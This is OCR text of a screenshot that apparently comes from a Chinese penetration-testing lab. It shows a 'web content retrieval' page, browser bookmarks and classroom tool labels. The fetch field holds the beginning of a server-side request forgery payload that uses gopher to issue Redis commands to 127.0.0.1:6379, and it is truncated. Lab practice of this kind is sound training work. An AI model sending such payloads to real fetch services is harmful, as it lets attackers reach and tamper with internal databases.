 合天
网站
腾讯
tarun
有道
有道
(Che
Web
合天
渗透
云服
实例
不安全
47.105.66.238:23005
41
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
»
其他书签
网页内容获取系统
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%
获取内容
© All Rights Reserved.
画板
签到
答题卡
画中画
举手
预览
工具